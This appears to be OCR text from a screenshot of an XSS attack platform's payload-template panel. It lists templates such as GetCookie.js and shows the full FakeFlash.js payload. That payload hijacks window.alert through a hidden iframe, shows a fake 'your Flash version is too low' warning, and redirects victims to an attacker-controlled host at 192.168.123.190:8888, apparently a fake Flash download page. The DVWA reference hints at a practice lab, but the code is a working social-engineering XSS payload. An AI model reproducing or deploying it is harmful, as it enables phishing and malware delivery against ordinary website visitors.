 我的JS
copyright.js
版权声明
GetCookie.js
FakeFlash.js
DvwaXssAlert.js
文件名: FakeFlash .js
js文件说明：
请输入js模板描述...
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 window.alert = function(name){
2 var iframe = document.createElement("IFRAME");
3 iframe.style.display = "none";
4 iframe.setAttribute("src",'date:text/plain');
5 document.documentElement.appendChild(iframe);
6 window.frames [0].window.alert(name);
7 iframe.parentNode.removeChild(iframe);
8 }
9 alert("您的FLASH版本过低，尝试升级后访问该页面!");
10 window.location.href="http://192.168.123.190:8888/flash/index.html"